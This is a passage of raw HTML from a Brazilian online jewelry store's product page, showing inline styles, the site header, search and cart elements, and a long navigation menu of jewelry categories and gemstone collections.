			<meta name="redi-version" content="1.2.6" /><style id="custom-css" type="text/css">:root {--primary-color: #9dd2e1;--fs-color-primary: #9dd2e1;--fs-color-secondary: #8ac9da;--fs-color-success: #52acc5;--fs-color-alert: #f76882;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #52acc5;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:178px;}.header-bottom{min-height: 10px}.header-top{min-height: 38px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 58%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f7f7f7}.header-main .nav > li > a{line-height: 25px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#b9dfea!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #494949;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #8ac9da;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #8ac9da;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #8ac9da!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.new-bubble{background-color: #52acc5}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #eebe20}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 250px!important;width: 250px!important;}}.footer-2{background-color: #b9dfea}.absolute-footer, html{background-color: #919191}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.woocommerce-cart .shipping__table {
	display: none !important;
}
.woocommerce-password-hint { display: none; }		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-23778 wp-theme-flatsome theme-flatsome cookies-not-set woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Joias em Prata Fina 925</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-26243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243 menu-item-design-default"><a href="https://www.waufen.com.br/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265 menu-item-design-default"><a href="https://www.waufen.com.br/contato/" class="nav-top-link">Contato</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 menu-item-design-default"><a href="https://www.waufen.com.br/faq/" class="nav-top-link">FAQ – Dúvidas Frequentes</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://pt-br.facebook.com/WaufenJoias/" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/waufen" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/waufen" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#7f1c10110b1e0b103f081e0a191a11511c1012511d0d" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Envie-nos um email" aria-label="Envie-nos um email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:11 4324-7662" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://br.pinterest.com/waufen/" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC2csyeH5LNPDB-nIzsHvGWg" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.waufen.com.br/" title="Waufen" rel="home">
		<img width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header_logo header-logo" alt="Waufen"/><img  width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header-logo-dark" alt="Waufen"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Pesquisa" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li>
<li class="account-item has-icon">

	<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Entrar" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Entrar			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>


</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-25756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756 menu-item-design-default"><a href="https://www.waufen.com.br/" class="nav-top-link">Home</a></li>
<li id="menu-item-84211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211 menu-item-design-default"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/" class="nav-top-link">MAIS VENDIDOS</a></li>
<li id="menu-item-25685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-25685 active menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/aneis/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Anéis<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li id="menu-item-25754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li id="menu-item-25687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li id="menu-item-25688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li id="menu-item-25689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li id="menu-item-25690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li id="menu-item-25691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25691 active"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li id="menu-item-25692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25692 active"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li id="menu-item-25693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/brincos/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Brincos<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161 nav-dropdown-col"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li id="menu-item-25701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li id="menu-item-25700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li id="menu-item-26162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li id="menu-item-25702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li id="menu-item-25703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li id="menu-item-25699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li id="menu-item-25706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li id="menu-item-25707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li id="menu-item-25697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li id="menu-item-25698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li id="menu-item-25696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li id="menu-item-25708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li id="menu-item-25709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li id="menu-item-25710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children current_page_parent menu-item-25712 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/colares/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Colares<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165 nav-dropdown-col"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li id="menu-item-25722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li id="menu-item-25717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li id="menu-item-25718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li id="menu-item-25725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li id="menu-item-25716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li id="menu-item-26166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166 nav-dropdown-col"><a href="#">Destaques</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li id="menu-item-25715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li id="menu-item-25728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li id="menu-item-25719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li id="menu-item-25731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li id="menu-item-26164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li id="menu-item-25720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li id="menu-item-25721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li id="menu-item-25726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li id="menu-item-25727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167 nav-dropdown-col"><a href="#">Trend</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li id="menu-item-25729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li id="menu-item-25730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li id="menu-item-25753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li id="menu-item-25752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/piercings/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Piercings<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li id="menu-item-25737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li id="menu-item-25738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li id="menu-item-25739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pulseiras<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li id="menu-item-25743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li id="menu-item-25744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li id="menu-item-25745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li id="menu-item-25746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li id="menu-item-25747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li id="menu-item-25748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li id="menu-item-25733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li id="menu-item-25749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li id="menu-item-25750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li id="menu-item-26252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Coleções<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-27869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27871" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li id="menu-item-27872" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li id="menu-item-27873" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li id="menu-item-27878" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li id="menu-item-27880" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li id="menu-item-27881" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li id="menu-item-27882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li id="menu-item-27883" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
